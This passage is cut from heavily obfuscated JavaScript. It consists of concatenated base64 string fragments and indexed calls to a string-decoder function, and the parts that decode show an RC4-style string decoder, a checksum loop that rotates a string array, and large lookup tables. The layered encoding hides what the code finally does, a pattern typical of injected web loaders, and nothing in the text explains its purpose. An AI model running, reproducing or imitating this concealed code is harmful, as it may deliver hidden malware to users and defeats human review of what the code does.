dXNk91Q3NoZE1hJywnbFNr'+'Zlc0MG5sRycsJ1dRMUlFWnBjR3EnLCdpQ'+'2tvclpiYScsJ3dTazZXUmhkTm1raycsJ1'+'c0VmNSbWsxV09KY05hJywnVzdwZE9LNEh'+'XTzgnLCdzd3BkSjhvOVdQcScsJ1c0aGRN'+'TGJ0emEnLCdnQ2t0blhlKycsJ3NXZGNOO'+'GtVZ0cnLCdrU2tTVzV6V1c1aScsJ1c3dG'+'NRU29yVzVG')+('ZEpXJywnVzZwZEl4cUNXUVcnLCdXN1ZkV'+'DhrZ2s4b0gnLCdjU29hVzVWZFByaScsJ0'+'FtazBXT05kVENrSicsJ2Zta1FXNXlYVzR'+'HJywnQ2VoZFRtbzhXUXEnLCdXNXk4YU1S'+_0x3009172t(0x18c)+'lc1RGRXNjQnLCdXUUJjU21rSVc2cjQnLC'+'d0U29BamhoZEpXJywndEtxcUJta2EnLCd'+'XUGxjS21vRm1ta2UnLCdXNkw5d2NCZFBH'+'JywnQlNrclc1dGRUcXEnLCdGbWt0V1J4Z'+'E1ta1InLCdXUTdjUm1rYlc2enonLCdXN0'+'ZkUkNvb1dRTGwnLCdpQ2tFQkg1NycsJ2F'+_0x3009172t(0xb7)+'J3htb295OGtIV1I0JywnVzZkZE5OMDFXT'+_0x3009172t(0xab)+_0x3009172t(0x272)+_0x3009172t(0xea)+_0x3009172t(0x1d2)+'zdLJywnVzVaY084a1BXNE9XJywncDhrcE'+'VHWHgnLCdXNU5jUDhrM1dPaGNIVycsJ0F'+'4TmNUQ2tXVzVPJywnVzRKZEdtazVvOG9r'+_0x3009172t(0x1b7)+'mRxJywncmNOZEdTbytXNXEnLCdobWt6Vz'+'VqOFc2cScsJ1c3OWFiOGtTV1FlJywnQjB'+'pUHE4a3InLCdXN1pkSk00YldQUycsJ3Nj'+'SmRVQ283bXEnLCduU2tyVzVtVVc1OCcsJ'+_0x3009172t(0x119)+'phJywnRTNtNldQM2NLcScsJ3Rtb0FoMXh'+'kTHEnLCdEU2t6VzR0ZFVkMCcsJ1dQcklG'+'SXhjU1cnLCdXUVRYVzVuZldPVycsJ1c0a'+_0x3009172t(0x10f)+'wnd3JwZE5t')+('bzRXUksnLCdXUUZkUkllV1dRVycsJ0JDa'+'21XNWhkSFlHJywndzhrc1c0aGRNR1cnLC'+'d2MXFHV09sZFZhJywnV09aY1FTb2ZXNEZ'+'kSHEnLCdXNjliaVNrSldRdScsJ0JISmNP'+'Q2tMZWEnLCdGU2tZVzcvZEp0QycsJ3FmV'+'mRWbW9oV1JpJywnV1BsY0xta1JXNVBzJy'+'wneENvV2ZML2RLYScsJ2FTa1lXN3lPZkc'+'nLCdXNGJXZG1rbldSVycsJ3dDa1lXUnRk'+'UVNrYicsJ1dSZGNWQ293cG1rVycsJ1c0e'+'GRTTXVzV1FlJywnV1BoY1ZDb0ZrQ2svJy'+'wnc0xPeVdRL2RLYScsJ1c0bGRPOGtQQmN'+_0x3009172t(0x107)+'Y09HJywnQ2hsY0d2SmRKVycsJ1c3SEdXT'+'0JkTUNvWCcsJ1dPSmRKSmluV080JywneT'+'JSY0wyUmRMYScsJ1dPaGNIQ2toVzViMic'+'sJ3RzdGRWOG8rVzZ1JywncVNvUHQ4a1BX'+'UFMnLCdqbWtneklmbycsJ0F3MHBXT05jU'+'FcnLCdkQ2t2VzR2ZFc1OCcsJ20zM2NVbW'+'tPV1FoZFRDa1dtQ2ttVzdoZFA4azQnLCd'+'XNUZjTVNrWlc1NHknLCdXNDdkS0NrSVdS'+'TmNHS3RjTjhvc1dQR3hXNlJjR1cnLCdXN'+'Go3cDIzY1JXJywnVzRSY09ta1FXUWhjSl'+'cnLCdXUDlNVzQ5b1dPSycsJ1c3ajZ2SFp'+'kT1cnLCdXNXBkVThrMWVDa3QnLCdXNmhk'+'R21vUldQbm4nLCdXNVhZYm1vZ1c3QycsJ'+'1c1VmRLU2tsZ1NvbScsJ1c3cGRLU29nV1'+'JqeScsJ0VoUGZXNDdkVHEnLCdXUExLbG1'+'veGVXJywnV094Y1VNNHFXUXhjR3RaY1VH'+'JywnVzdWY0xDa1FXNHpRJywnVzVIK3pzU'+'mRMcScsJ1dQeGRMU2t1V08vY1Ftb1ZXUE'+_0x3009172t(0xb3))+('VmNPbW9yJywncXdIRlc3UmRNVycsJ0FLV'+'3lXUGhjUGEnLCdXNmxkS2VXdldPYScsJ1'+'dQN2NRU28rVzZwZFNhJywnZENralc1ZUd'+_0x3009172t(0x26d)+_0x3009172t(0x10c)+'1c3MW5ud0ZjS0cnLCdXNEZkVThrakZHUy'+_0x3009172t(0x1c3)+'VOG9lJywnbjhvTlc2TmRIWDgnLCdXNHhk'+'Sm1rSGJDb3QnLCdXNU5kUDhrbXRKeScsJ'+'1c1UFhoMXhjUkcnLCdXNVpjVENrV1dSUm'+'NJVycsJ1c0SmNPOG9CVzVKZFZxJywnaW1'+'rQlc3NXJXNFMnLCd5bWszV1BkZExDa3gn'+_0x3009172t(0x21c)+'FFxJywndHhkY0l2QmRSYScsJ1c0VEVqU2'+'8yVzc0JywnQjAzY0xLeGRScScsJ1dPN2N'+_0x3009172t(0x13f)+'NDVtY21vMFc0OCcsJ2RDa1BXNFhUVzdpJ'+'ywnVzUzY09Da08nLCd4bWt1VzZwZFZxTy'+'csJ0NmaWFXUGhkR0cnLCdGbWtVV1JWZFN'+'ta1cnLCdXUEhod1d0Y1FhJywncW1rbldP'+'TmRNQ2tUJywnVzVGZEs4b2FXUkxHJywnV'+'zV5enRYcGROVycsJ0Ntb25mZ0JkTnEnLC'+'d5OG9KV1B2ZVdQaGNJU2tQVzd4Y0s4a2d'+_0x3009172t(0x199)+'MC9kVmEnLCdXNzA0aTFKZFNXJywnV1Fua'+_0x3009172t(0x19f)+'Q3Y1RTb1hXNEZkSmEnLCdXT2ZBbkNvNmJ'+'HJywnZG1vN1dRM2NMaG0nLCdXT0ZkVVNv'+'V1c2S3V1Q2tGRFdlJywnVzZ0Y0k4b0tXN'+'XBkUnEnLCdXNFpkTG1rUnA4b1MnLCdXNj'+'NkVm1reG5t')+('a0wnLCdybW9aQzhrL1dQcScsJ2tDa1RXN'+'jhVaXEnLCdXNWJ0eUozZE9xJywndmFoY0'+'04a3JpcScsJ1c2OTdXUk5kUThvZycsJ1c'+'1L2NTU2swVzRyZicsJ3NLYVZGQ2tMJywn'+'VzYvY1Btb1BXNkZkTkcnLCd4SjNkVG1vK'+'ycsJ1dPbmF1WUJjUWEnLCdXNEw1V1FsZF'+'Jtb0wnLCdXNGRkTENvUldSSFEnLCdXNFB'+'2Q0lGZFZXJywnRUhoZEpTb2FqcScsJ1dR'+'cGNLbWtzVzZyZicsJ1c1YnBkbWtzV1FxJ'+_0x3009172t(0x126)+'c0eGRORycsJ1dQcmF6Vy9kVEcnLCdXN3R'+_0x3009172t(0x15b)+_0x3009172t(0x246)+_0x3009172t(0x257)+'tlV1BHJywnbThrYVc3eU1pcScsJ2pleWZ'+_0x3009172t(0x133)+'Sm1reldRZGNKYScsJ0JzZGNLbWtJcEcnL'+'CdiaENKalNrMycsJ1dSdGRScUdPV1BPJy'+'wndTJ2Slc1N2RTYScsJ3Z1aGRKbW82V09'+'TJywnVzdWZFZta3V1SjAnLCdmU2t1Vzcw'+'b2JhJywnV1FCZE9aaVlXUWEnLCdyQ281Z'+'2hOZE5hJywnV1IvZE9jMG1XUksnLCdGeD'+'A0RThrMycsJ0N1ZW9XUnBkR1cnLCdXUXo'+'5YThvMGhHJywndjJHQ1dPSmNWRycsJ3FO'+'cXdXUEpkVmEnLCd0dXhkSm1veFdReScsJ'+'3NOeGRLU29GV1E4JywnY0NvL1c0SmRQV0'+'MnLCdXN1MwZ2ZCZExhJywnVzZ2eG9nWmN'+_0x3009172t(0x164)+_0x3009172t(0x224)+_0x3009172t(0x205)+'tXJywnV1FW')+('ZFRjQ3RXUXEnLCdEbW9qdENrbldPZScsJ'+'2h3dXBtOGthJywnV1BKY0lTa2RXN1R2Jy'+'wnczhvMWcxWmRVYScsJ1c2WmRJU29hV09'+_0x3009172t(0x23c)+_0x3009172t(0x1f1)+'2RWQ2tuYkNvRCcsJ2s4a1JsM1pkTUcnLC'+_0x3009172t(0x112)+'nLCd3MGxkSW1vK1dPdScsJ1dPYktXNDVu'+'V1E4JywndXFwZFFDb1lXNUMnLCdFMWxkT'+_0x3009172t(0x11b)+'F3cm1rSScsJ1dSYWptSUZjR1cnLCd2ZmR'+_0x3009172t(0x15d)+'cGNMOGtLVzdpdCcsJ1c2ZGRITWprdlcnL'+'CdxTmkyQThrSCcsJ1c2MEd6V2hkU2EnLC'+'d0Q29tc0NrSVdQMCcsJ0Y4b1dBOGtZV1J'+'PJywnVzVpM2F4cGROYScsJ3pmeTFXUGhk'+'T1cnLCd4U29IaXVOZFZxJywndzhrQVdQQ'+_0x3009172t(0x1bf)+_0x3009172t(0x13a)+'sV1FkZE1XJywnVzVkZEtOcnJxRycsJ1c1'+_0x3009172t(0x211)+'CdXNEZkTzhvUVdSVG0nLCdCdWFwV094Y0'+'xHJywnZkNrb1c3ak5XNzgnLCdXUkpkTVd'+'pb1dRQycsJ3hoSEZXNEJkUFcnLCdXNFZj'+_0x3009172t(0x213)+_0x3009172t(0xf7)+'csJ0JlZGNJMjdkSWEnLCdzbWtDV09GZEl'+'Ta2InLCdXTy9jS2hOY09laScsJ2M4a3Zm'+'Mi9kS1cnLCdXUXRjS1NvRnBta08nLCdXU'+'VpjSlNrYVc0YnQnLCdXUXJVVzZIYldQTy'+'csJ2VTa3hX')+('NEtFVzQ4JywncmNKZEhtb0lXNDgnLCd0c'+'TNkRzhvNVc1TycsJ1c1N2RIZjBaV084Jy'+_0x3009172t(0x182)+'nLCdXNTdkR0NvTldRbmonLCdXNlpkRzhv'+_0x3009172t(0x96)+_0x3009172t(0xb9)+_0x3009172t(0x198)+'XNFg3Rlh4ZE5XJywnVzY3Y0ptazJXNVdS'+_0x3009172t(0xaf)+_0x3009172t(0x1f2)+'RCZFVXJywnRktHT1dRSmNRRycsJ1c2YlV'+'XT1JkSkNvdycsJ2dDa0RrcTArJywnZUNv'+_0x3009172t(0x1b4)+_0x3009172t(0x1f4)+'AnLCdXNUZkVnU4S1dPYScsJ1c0cjVXUTN'+_0x3009172t(0x19e)+'YWQ4a1YnLCdXUmJpVzdEY1dSNCcsJ0Z1L'+'2NQMU5kSFcnLCdGZURsVzdGZEtxJywnQ2'+'Y4cHg4a3YnLCdrOG9CVzdaZFNzVycsJ1c'+'3dmh2SnRkVmEnLCdvQ29OVzdaZFZJcScs'+'J2xDa2xXNzByb2EnLCdESFpkU0NvTldSV'+'ycsJ1c2UFZuOGtMV1BXJywnVzRaZE53R1'+_0x3009172t(0x10a)+'Db1BXNEpkVldpJywnVzdqcUJxcGRTRycs'+'J1dQZGNJU2trVzZqNycsJ2pTa0x6YlhpJ'+'ywnbUNrNlc0ZjhXNGUnLCdwQ2tOVzVhZ1'+'c1dScsJ1c2aGNSOGtQVzZDZCcsJ1c0UmR'+'NOGtlRHFtJywnb1NrNENyblgnLCdXNDk5'+'cHZsY0hhJywndXhpZVdRcGRVVycsJ1dQV'+'G9XNW5VV09DJywnczJqNlc2RmRORycsJ3'+_0x3009172t(0x12b))+(_0x3009172t(0xe7)+'HpXUEZjT3EnLCdXNWpRZG1vT1c2UycsJ1'+'c0SEFjbWtKV1A0Jywnb1NramxJV0EnLCd'+_0x3009172t(0xeb)+'Jywna0NrZlc3ZmFXNmUnLCdXUTFBbW1vU'+'2NHJywndmVucFc2SmRURycsJ1c0NVNwZX'+'hjSEcnLCdoU2srVzdYcFc0bScsJ1dRblF'+_0x3009172t(0x171)+_0x3009172t(0x187)+'CdDYUZkVUNvZVdRdScsJ1c3YmJmbWtvV1'+'BxJywneFpwZE04bzdXNjQnLCdXUlpjSHd'+'SY0cyQycsJ3U4a3prTlJkVlNvOVc1bScs'+'J1c0aGRLU29MV09QaScsJ3pxQmRNQ29hV'+_0x3009172t(0x1f5)+_0x3009172t(0x23b)+'WZEw4b1lXT0MnLCdjZnlnajhrTCcsJ1c1'+'MFRmZnBkVXEnLCdXUHpreGFOY1BxJywnV'+'zR4ZE9Da2p6V0MnLCdsQ2tJZEwvZFVhJ1'+'07ZnVuY3Rpb24gXzB4OTA4NDYyMWUoYSx'+_0x3009172t(0x90)+_0x3009172t(0x1d7)+'3JZUVd5SiddPT09dW5kZWZpbmVkKXt2YX'+_0x3009172t(0xbb)+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+'QkNERUZHSElKS0xNTk9QUVJTVFVWV1hZW'+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+_0x3009172t(0x92)+'9aVsnY2hhckF0J10obysrKTt+biYmKG09'+'bCUweDQ/bSoweDQwK246bixsKyslMHg0K'+'T9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+_0x3009172t(0x1dc))+('bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+_0x3009172t(0x129)+_0x3009172t(0x1fc)+_0x3009172t(0xcb)+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+_0x3009172t(0x1fb)+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+'gwO3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZ'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x3009172t(0x10e)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+'wLG89MHgwO2Zvcih2YXIgdz0weDA7dzxs'+'WydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxK'+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+_0x3009172t(0x16e)+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+_0x3009172t(0xf9)+'E7fTtfMHg5MDg0NjIxZVsnT3pEVGRoJ10'+'9aCxfMHg5MDg0NjIxZVsnV2xIamhNJ109'+'e30sXzB4OTA4NDYyMWVbJ3JZUVd5SiddP'+'SEhW107fXZhciBlPV8weDkwODQ2MjFkWz'+'B4MF0sZj1hK2UsZz1fMHg5MDg0NjIxZVs'+'nV2xIamhNJ11bZl07aWYoZz09PXVuZGVm'+'aW5lZCl7aWYoXzB4OTA4NDYyMWVbJ3JnV'+'XZ5ZiddPT09dW5kZWZpbmVkKXt2YXIgaT'+'1mdW5jdGlv')+('bihqKXt0aGlzWydGZ1VhbEInXT1qLHRoa'+_0x3009172t(0x25d)+'0sdGhpc1snd01LeWdOJ109ZnVuY3Rpb24'+_0x3009172t(0x20d)+'c1snQUFnQmp6J109J1x4NWN3K1x4MjAqX'+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+'AqJyx0aGlzWydBV21rR20nXT0nW1x4Mjd'+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ1lza'+_0x3009172t(0x256)+_0x3009172t(0xe2)+_0x3009172t(0x165)+'J10odGhpc1snd01LeWdOJ11bJ3RvU3Rya'+'W5nJ10oKSk/LS10aGlzWydaTVdIbWwnXV'+'sweDFdOi0tdGhpc1snWk1XSG1sJ11bMHg'+'wXTtyZXR1cm4gdGhpc1snZ0dEcFpEJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsnZ0dEc'+'FpEJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydVT1ZYZEYnXSh0aGlzWydGZ1Vh'+'bEInXSk7fSxpWydwcm90b3R5cGUnXVsnV'+'U9WWGRGJ109ZnVuY3Rpb24oail7Zm9yKH'+_0x3009172t(0x227)+_0x3009172t(0xa1)+'WydaTVdIbWwnXVsncHVzaCddKE1hdGhbJ'+_0x3009172t(0x12a)+'kpLGw9dGhpc1snWk1XSG1sJ11bJ2xlbmd'+'0aCddO31yZXR1cm4gaih0aGlzWydaTVdI'+'bWwnXVsweDBdKTt9LG5ldyBpKF8weDkwO'+'DQ2MjFlKVsnWXNqaHZaJ10oKSxfMHg5MD'+'g0NjIxZVsn')+('cmdVdnlmJ109ISFbXTt9Yz1fMHg5MDg0N'+'jIxZVsnT3pEVGRoJ10oYyxiKSxfMHg5MD'+'g0NjIxZVsnV2xIamhNJ11bZl09Yzt9ZWx'+_0x3009172t(0x160)+'bihhLGIpe3ZhciBIPV8weDkwODQ2MjFlO'+'3doaWxlKCEhW10pe3RyeXt2YXIgYz1wYX'+_0x3009172t(0x1db)+'wYXJzZUludChIKDB4NTcyLCcqN3lVJykp'+'K3BhcnNlSW50KEgoMHgyZjksJ0dTQFYnK'+'SkqcGFyc2VJbnQoSCgweDQ2YywnNXlEVC'+_0x3009172t(0x1b1)+'kTScpKStwYXJzZUludChIKDB4Njg1LCdT'+'Yyl1JykpKnBhcnNlSW50KEgoMHgyZWQsJ'+'0pMZiEnKSkrLXBhcnNlSW50KEgoMHg1Mj'+'ksJ0pMZiEnKSkqLXBhcnNlSW50KEgoMHg'+'0M2MsJ0Ykd2wnKSkrcGFyc2VJbnQoSCgw'+'eDQzOSwnI1VJIScpKSotcGFyc2VJbnQoS'+'CgweDJmZSwndnBJSScpKStwYXJzZUludC'+_0x3009172t(0xd9)+'iKWJyZWFrO2Vsc2UgYVsncHVzaCddKGFb'+'J3NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ'+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg5MDg0NjIxZCwweDcxNjc5KSwhZnV'+'uY3Rpb24oKXt2YXIgST1fMHg5MDg0NjIx'+_0x3009172t(0x17c)+'T1JKDB4NGI5LCdOJENBJykrSSgweDQyMC'+_0x3009172t(0x243)+'pXT1mdW5jdGlvbihxKXtyZXR1cm4gcSgp'+'O30sZFtJKDB4NTU1LCcpWSRNJyldPUkoM'+'Hg2ODYsJ20ybHcnKStJKDB4M2Y3LCcmXU'+'9IJykrSSgw')+(_0x3009172t(0x21f)+'XcnKStJKDB4NjlkLCdpJUFYJyksZFtJKD'+_0x3009172t(0x192)+'scil7cmV0dXJuIHE8cjt9LGRbSSgweDUy'+_0x3009172t(0x1de)+'3JldHVybiBxIT09cjt9LGRbSSgweDVhOC'+'wnTXdBTicpXT1mdW5jdGlvbihxLHIscyl'+'7cmV0dXJuIHEocixzKTt9LGRbSSgweDY3'+'OCwnI0Q0JScpXT1JKDB4MjgzLCdKTGYhJ'+'ykrSSgweDRkMywnKSEhTycpLGRbSSgweD'+'VmNywnNXlEVCcpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxPT09cjt9LGRbSSgweDQ0'+'ZCwnRChMZicpXT1JKDB4NWJhLCczYTNAJ'+_0x3009172t(0x1f6)+'1JKDB4MmI0LCdrSGNSJykrSSgweDQ1YSw'+'nNXlEVCcpLGRbSSgweDU3NiwnNXlEVCcp'+'XT1mdW5jdGlvbihxLHIpe3JldHVybiBxP'+'T09cjt9LGRbSSgweDRlMiwnTiRDQScpXT'+'1mdW5jdGlvbihxLHIpe3JldHVybiBxPj1'+'yO30sZFtJKDB4NWMxLCduS3E0JyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHE8PXI7f'+'SxkW0koMHg1NjQsJ1NjKXUnKV09ZnVuY3'+'Rpb24ocSxyKXtyZXR1cm4gcStyO30sZFt'+'JKDB4NDU5LCclMiprJyldPWZ1bmN0aW9u'+'KHEscil7cmV0dXJuIHEtcjt9LGRbSSgwe'+'DVlNiwnaSVBWCcpXT1JKDB4NmRmLCdOJE'+'NBJykrSSgweDI2YSwnI1VJIScpK0koMHg'+'0OWEsJ3FlTlgnKStJKDB4NWRmLCcmUzNM'+'JykrSSgweDZhNywnbktxNCcpK0koMHgzY'+_0x3009172t(0xb1)+'krSSgweDQ0')+(_0x3009172t(0x1b3)+_0x3009172t(0x215)+'wnRChMZicpLGRbSSgweDRiMCwnSkxmISc'+'pXT1JKDB4NTBjLCdrZXRzJykrSSgweDJk'+'MSwnJlMzTCcpK0koMHgxZWEsJ0Ykd2wnK'+'StJKDB4Mzk1LCdNenBEJykrSSgweDNmMS'+'wnZVU1XicpK0koMHgyZDgsJ25LcTQnKSt'+'JKDB4NTUxLCdrJHRHJykrSSgweDMyZiwn'+_0x3009172t(0x134)+_0x3009172t(0x18f)+'lyTScpK0koMHg0NmQsJ0Ykd2wnKStJKDB'+_0x3009172t(0x14a)+'QScpK0koMHg2MTQsJ20ybHcnKSxkW0koM'+_0x3009172t(0x154)+_0x3009172t(0x1c5)+'kYywnXXA2aScpXT1JKDB4MmY4LCd3TEV3'+'JykrSSgweDY1ZiwnRChMZicpK0koMHgxY'+'zMsJ1NjKXUnKStJKDB4NDFkLCd2cElJJy'+'krSSgweDM4MSwnS2UpYicpK0koMHg0OTI'+'sJzBAYiMnKStJKDB4NmI0LCd2cElJJykr'+'SSgweDJkMywnXXA2aScpK0koMHgzMGIsJ'+'11wNmknKStJKDB4MWUzLCcjVUkhJykrSS'+'gweDJiYSwnbjhheicpK0koMHg1YzYsJ01'+'3QU4nKStJKDB4NjExLCcqVVlpJykrSSgw'+'eDM3MiwnTTZSNScpK0koMHg1MDcsJ244Y'+'XonKStJKDB4NDI5LCdxZU5YJykrSSgweD'+_0x3009172t(0x14e)+_0x3009172t(0x128)+'NiwnRChMZicpK0koMHg0NTMsJ1JZdVMnK'+'StJKDB4NWE5LCdpJUFYJykrSSgweDYzMS'+_0x3009172t(0x8f))+('K0koMHg1NDMsJ3dMRXcnKStJKDB4MjY5L'+'Cd2cElJJykrSSgweDQwYywnSSQmWicpK0'+_0x3009172t(0x21d)+'rSGNSJykrSSgweDUzMywnMEBiIycpK0ko'+'MHg2NjQsJ0QoTGYnKStJKDB4MzFmLCdOJ'+'ENBJykrSSgweDJiMCwnTTZSNScpK0koMH'+'g1NDcsJ0FSN3onKStJKDB4NWFmLCcmXU9'+'IJykrSSgweDI3OSwna0hjUicpK0koMHgy'+'ZDIsJ1JZdVMnKStJKDB4MzYzLCc3dXlyJ'+_0x3009172t(0x12f)+'EsJzd1eXInKStJKDB4MjQ3LCdGJHdsJyk'+'rSSgweDRkZiwnZFh1dScpK0koMHgzMTEs'+_0x3009172t(0xe9)+'SgweDVlMywnQVI3eicpK0koMHgyNWYsJ0'+'FSN3onKStJKDB4M2I2LCdyOXJNJykrSSg'+_0x3009172t(0x20c)+'UCMnKStJKDB4NTMxLCcmdDdqJykrSSgwe'+'DRjOSwndnBJSScpK0koMHgyOTIsJ2tIY1'+'InKStJKDB4MWI0LCduS3E0JykrSSgweDQ'+'2ZiwncndQIycpK0koMHgyNGMsJyUyKmsn'+'KStJKDB4NjJjLCdJJCZaJykrSSgweDIxY'+'SwnI0Q0JScpK0koMHgxZjYsJ3dMRXcnKS'+'tJKDB4MzhhLCdNenBEJykrSSgweDZhZSw'+'ncjlyTScpK0koMHgyYjksJ0tlKWInKStJ'+'KDB4MjAzLCclMiprJykrSSgweDNiOCwnc'+_0x3009172t(0xae)+_0x3009172t(0x14d)+_0x3009172t(0x263)+'MWZiLCdNNlI1JykrSSgweDM4Nywnbjhhe'+'icpK0koMHg0NWMsJ3ZwSUknKStJKDB4NW'+'YyLCdpJUFY')+('JykrSSgweDVmMywnZVU1XicpK0koMHg0M'+'zEsJ3dMRXcnKStJKDB4MmQ5LCdORFddJy'+'krSSgweDJlOSwnNXlEVCcpK0koMHg1NWQ'+_0x3009172t(0x137)+'SSgweDFkZCwnI0Q0JScpK0koMHg1OTcsJ'+'2klQVgnKStJKDB4NDllLCduOGF6JykrSS'+_0x3009172t(0x143)+'CbVgnKStJKDB4NDJmLCdEKExmJykrSSgw'+'eDI4MSwndnBJSScpK0koMHgzMTIsJ2tld'+'HMnKStJKDB4NmRkLCdLSmFeJykrSSgweD'+'FhYywna2V0cycpK0koMHg2OTAsJ2klQVg'+'nKStJKDB4NTQ2LCduOGF6JykrSSgweDI2'+'YiwnKlVZaScpK0koMHgyYjEsJykhIU8nK'+_0x3009172t(0x265)+'wnJTIqaycpK0koMHgzZDgsJ244YXonKSt'+'JKDB4M2M1LCdGJHdsJykrSSgweDVlMCwn'+_0x3009172t(0x1a9)+_0x3009172t(0x190)+'UpYicpK0koMHg1NzgsJ0dTQFYnKStJKDB'+_0x3009172t(0x201)+'TycpK0koMHg2NWMsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25a)+'cpK0koMHgyYTYsJ002UjUnKStJKDB4MzI'+'xLCc3dXlyJykrSSgweDIzZiwnI1VJIScp'+'K0koMHgzOTgsJyZdT0gnKStJKDB4NGM0L'+'CdTYyl1JykrSSgweDUyNSwnJl1PSCcpK0'+'koMHgyODQsJzd1eXInKStJKDB4M2NjLCd'+_0x3009172t(0x127)+'MHgyNzUsJzd1eXInKStJKDB4MjE1LCdrS'+'GNSJykrSSgweDUxNCwnTXpwRCcpK0koMH'+'gyZjQsJzV5')+('RFQnKStJKDB4MmMxLCdWR3h6JykrSSgwe'+_0x3009172t(0xb5)+'QnKStJKDB4MzE3LCdyd1AjJykrSSgweDN'+'iMiwnSSQmWicpK0koMHgzYTIsJypVWWkn'+'KStJKDB4NGFiLCcmRWVxJykrSSgweDY0Z'+'iwncjlyTScpK0koMHg0MzcsJ002UjUnKS'+'tJKDB4NDVkLCduS3E0JykrSSgweDVjOCw'+'nUll1UycpK0koMHgyZTgsJ0pMZiEnKStJ'+'KDB4NDA3LCdtMmx3JykrSSgweDNkYSwna'+'2V0cycpK0koMHgxYTAsJ0tKYV4nKStJKD'+'B4NjkzLCdyd1AjJykrSSgweDM4NiwndG9'+'3RScpK0koMHg1MWEsJyUyKmsnKStJKDB4'+'NTkxLCduS3E0JykrSSgweDIxZiwnbktxN'+'CcpK0koMHg2ZGIsJ1pCbVgnKStJKDB4MW'+'RhLCdtMmx3JykrSSgweDZmNywnS0phXic'+_0x3009172t(0xa0)+'LCdEKExmJykrSSgweDRlYSwnd0xFdycpK'+'0koMHgzYzMsJ0tKYV4nKStJKDB4MmU1LC'+_0x3009172t(0x1c1)+'oMHg0YTcsJ11wNmknKStJKDB4NWQ5LCcq'+'N3lVJykrSSgweDZlYSwnQVI3eicpK0koM'+'HgzYzYsJ0FSN3onKStJKDB4NjRlLCdLSm'+'FeJykrSSgweDJiMiwnXXA2aScpK0koMHg'+_0x3009172t(0xe6)+'JykrSSgweDFhMiwnNXlEVCcpK0koMHgyN'+_0x3009172t(0x234)+'krSSgweDIyZCwnS2UpYicpK0koMHgzZDk'+'sJ25LcTQnKStJKDB4MjhhLCdNenBEJykr'+_0x3009172t(0x166)+'3dMRXcnKStJKDB4MjViLCdBUjd6JykrSS'+'gweDU0MSwn')+('MEBiIycpK0koMHg0YjIsJyZdT0gnKStJK'+'DB4NWFkLCdNenBEJykrSSgweDY2MywnQV'+'I3eicpK0koMHg2YWQsJ3ZwSUknKStJKDB'+'4NWZhLCclMiprJykrSSgweDUwMiwnS0ph'+'XicpK0koMHg1MWIsJzd1eXInKStJKDB4M'+'mE0LCcmRWVxJykrSSgweDMxOCwnI0Q0JS'+'cpK0koMHg1MGYsJ2skdEcnKStJKDB4MWI'+_0x3009172t(0xc7)+'K0koMHgzM2EsJykhIU8nKStJKDB4NTk4L'+'CcpISFPJykrSSgweDFiZiwnRiR3bCcpK0'+'koMHgzZDEsJ0FSN3onKStJKDB4M2I5LCc'+'mRWVxJykrSSgweDQ0OCwna0hjUicpK0ko'+'MHgyOTEsJ0kkJlonKStJKDB4NTgxLCdGJ'+'HdsJykrSSgweDUzMiwnbTJsdycpK0koMH'+_0x3009172t(0xc8)+_0x3009172t(0x1ef)+'MmEsJ1NjKXUnKStJKDB4NjAxLCdLZSliJ'+'ykrSSgweDQyNywnXXA2aScpK0koMHgzNz'+'EsJykhIU8nKStJKDB4NjQyLCczYTNAJyk'+'rSSgweDMzMywnZVU1XicpK0koMHgyZmQs'+'Jyo3eVUnKStJKDB4M2YzLCdkWHV1JykrS'+'SgweDYwOSwnVkd4eicpK0koMHg0NTAsJ2'+'5LcTQnKStJKDB4NGYyLCdpJUFYJykrSSg'+'weDI4NSwnbktxNCcpKyhJKDB4MmNkLCdp'+'JUFYJykrSSgweDMwYywnU2MpdScpK0koM'+'Hg2ODMsJyo3eVUnKStJKDB4NjA1LCdpJU'+'FYJykrSSgweDMyYiwnQVI3eicpK0koMHg'+'2NDcsJ3ZwSUknKStJKDB4MzgzLCdrZXRz'+'JykrSSgweDI3OCwnQVI3eicpK0koMHgzO'+'GUsJ1ZHeHonKStJKDB4MzMyLCdKTGYhJy'+'krSSgweDZi')+('ZSwnZFh1dScpK0koMHg2ZTIsJ2klQVgnK'+_0x3009172t(0x189)+_0x3009172t(0x207)+'JKDB4NGQxLCdNNlI1JykrSSgweDQ4ZCwn'+'KSEhTycpK0koMHgxZGYsJ2RpcDQnKStJK'+'DB4NmMwLCdNNlI1JykrSSgweDQ4OSwnS0'+'phXicpK0koMHg2MzcsJ0pMZiEnKStJKDB'+'4NmQyLCd2cElJJykrSSgweDRiNywndnBJ'+'SScpK0koMHg0ODAsJzBAYiMnKStJKDB4M'+'WU4LCcjRDQlJykrSSgweDJmZiwna2V0cy'+'cpK0koMHgyNjUsJ1NjKXUnKStJKDB4MjQ'+'0LCcpISFPJykrSSgweDYzOSwnJlMzTCcp'+'K0koMHg2NDQsJzV5RFQnKStJKDB4NGYxL'+'CdrSGNSJyk